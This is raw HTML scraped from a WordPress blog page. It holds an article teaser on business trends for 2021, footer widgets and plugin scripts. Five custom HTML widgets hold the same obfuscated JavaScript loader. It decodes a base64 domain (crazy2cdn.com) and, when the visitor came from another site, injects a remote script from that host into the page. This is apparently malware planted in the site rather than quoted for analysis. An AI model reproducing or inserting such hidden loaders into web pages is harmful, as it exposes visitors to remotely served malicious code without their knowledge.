						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2021/01/128x85xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.ZNxcQlcg_E.webp" class="skip-lazy wp-post-image" alt="business-trends-2021 (1)-b1aa93ed" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.TjVB2ts_gg.webp 2560w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-768x512.jpg.pagespeed.ic.bfFMKEtJxN.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-1536x1024.jpg.pagespeed.ic.PdUDgSOWp-.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-2048x1365.jpg.pagespeed.ic.4yts9swSv-.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-45x30.jpg.pagespeed.ic.11lKqMZSzJ.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="heading-title-link">
							8 Biggest Business Trends For 2021						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="screen-reader-link">
						2020 has been a year that represents aggressive and sustained volatility with a confluence of unexpected situations, including economic shifts and market disturbance confluence. The COVID-19 pandemic forces businesses to adjust their methods of operations to ensure survival. These adjustments become the trajectory and guidance of what 2021 should look like and what companies should [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-01-27T04:26:42+05:30">January 27, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T02:01:56+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F8-biggest-business-trends-for-2021%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165134">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



		</div>
	</div>
	
<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='swiper-css' href='https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/A.swiper.min.css,qver=8.4.5.pagespeed.cf.1sMgTZG5nO.css' type='text/css' media='all'/>
<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.2+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.0k2WW1_7Xo.js"></script><script>eval(mod_pagespeed_mXHRtVKWH3);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"cc7a39fc85","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=f1ac42e089","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.2.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"cc7a39fc85","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.2.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.2.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js,qver=1.12.0.pagespeed.jm.k14PydSFGd.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js,qver=1.12.0.pagespeed.jm.6ItLJ5_flu.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_A2z01q07xm);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/jquery.fancybox.js,qver=1.12.0.pagespeed.jm.2K_zlS1kLc.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">//<![CDATA[
jQuery(document).ready(function($){$('.svq-fancy-img').filter('[data-elementor-open-lightbox!="yes"]').fancybox();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr/plyr.polyfilled.js,qver=1.12.0.pagespeed.jm.jzt0jLjz38.js" id="plyr-polyfill-js"></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js"></script><script>eval(mod_pagespeed_kHpXpR_$7_);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js,qver=8.4.5.pagespeed.ce.g-mynwCGu6.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/comment-reply.min.js,qver=6.5.7.pagespeed.jm.ZjGOfUn0Vj.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: www.vipspatel.com @ 2025-11-14 14:26:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="05tU7m0eZsAXgmoIpjyRnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763110621514');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css
body_size: 2369
content:
.label-control{font-size:var(--font-size-base)}.svq-darkmode-container .typer-toggle-darkmode{padding:0}html.svq-darkmode{--body-bg-l:92%;--footer-bg-l:92%;--light-h:0;--light-s:0%;--light-l:88%;--dark-h:0;--dark-s:0%;--dark-l:14%;--border-color:hsl(0,0%,82%);background-color:#141414;filter:invert(1)}html.svq-darkmode .svq-darkmode-ignore,html.svq-darkmode canvas,html.svq-darkmode iframe,html.svq-darkmode video{filter:invert(1)}html.svq-darkmode img{filter:brightness(.8) invert(1)}html.svq-darkmode .comments-list .bypostauthor .author-avatar,html.svq-darkmode .entry-comment .comment-header .comment-author .author>a,html.svq-darkmode .entry-meta .author>a,html.svq-darkmode .meta-category__item span::before,html.svq-darkmode .navbar-nav .active>.nav-link,html.svq-darkmode .navbar-nav .nav-link em,html.svq-darkmode .navbar-nav .nav-link.active,html.svq-darkmode .navbar-nav .nav-link.show,html.svq-darkmode .navbar-nav .show>.nav-link,html.svq-darkmode a.btn-link,html.svq-darkmode a.heading-title-link,html.svq-darkmode a.meta-category__link,html.svq-darkmode a.posted-on__updated,html.svq-darkmode a.unsubscribe{filter:hue-rotate(180deg)}html.svq-darkmode .btn-primary,html.svq-darkmode .svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:after,html.svq-darkmode .svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:not(.svq-overlay):before,html.svq-darkmode .svq-gallery__item:first-child .svq-img-loader:after,html.svq-darkmode .svq-media-video .plyr__control--overlaid,html.svq-darkmode .svq-progress-bar,html.svq-darkmode .svq-svg-icon-wrapp:after,html.svq-darkmode .theme-color-dark span.site-title,html.svq-darkmode .title-section:before{filter:invert(1)}html.svq-darkmode #wpadminbar,html.svq-darkmode .svq-overlay:before,html.svq-darkmode .svq-page-profile .svq-comment--file-delete,html.svq-darkmode .svq-page-profile .svq-interest-tags .link-tag,html.svq-darkmode .svq-page-profile .svq-profile-img-form,html.svq-darkmode .svq-promo-content,html.svq-darkmode .svq-promo-tip .svq-promo-btn{filter:invert(1)}html.svq-darkmode #wpadminbar img{filter:none}html.svq-darkmode .svq-promo-content a.svq-btn-buy,html.svq-darkmode .svq-promo-content img{filter:invert(0)}html.svq-darkmode .svq-page-profile .svq-interest-tags .link-tag:not(.is-changed),html.svq-darkmode .svq-page-profile .svq-panel--title-over:not(.has-featured-image).svq-panel--off-height .entry-header .author-bio{filter:invert(1) hue-rotate(180deg)}html.svq-darkmode .svq-page-profile .svq-interest-tags .link-tag .svq-category-image{filter:none}html.svq-darkmode .svq-page-profile .svq-comment--file-label{background-color:#292929;border-color:#5c5c5c}html.svq-darkmode .svq-page-profile .svq-comment--media-el.has-element:hover .svq-comment--file-label{background-color:#000}html.svq-darkmode .svq-page-profile .svq-panel--title-over:not(.has-featured-image).svq-panel--off-height .entry-meta .author{filter:invert(1)}html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .entry-meta__action,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .entry-meta__content,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .heading-title-text,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .plyr__video-wrapper:before,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .post-excerpt,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .svq-gallery__image-wrapp:before,html.svq-darkmode .svq-grid-articles .svq-article.has-post-thumbnail .svq-progressive__placeholder-image>a:before,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .entry-meta__action,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .entry-meta__content,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .heading-title-text,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .plyr__video-wrapper:before,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .post-excerpt,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .svq-gallery__image-wrapp:before,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .svq-progressive__placeholder-image>a:before,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height,html.svq-darkmode body.archive .svq-panel,html.svq-darkmode body.search .svq-panel{filter:invert(1)}html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail .entry-meta .author>a,html.svq-darkmode .svq-masonry-articles .svq-masonry-span .svq-article.has-post-thumbnail a.heading-title-link{filter:hue-rotate(0deg)}html.svq-darkmode .svq-media-slider.svq-media-slider--featured .svq-article:not(.format-image){box-shadow:0 20px 40px rgba(255,255,255,.5)}html.svq-darkmode .svq-media-slider.svq-media-slider--featured .format-image a.meta-category__link{color:#000}html.svq-darkmode .svq-media-slider.svq-media-slider--featured .format-image .svq-overlay:before,html.svq-darkmode .svq-media-slider.svq-media-slider--featured .format-image.has-post-thumbnail img,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] 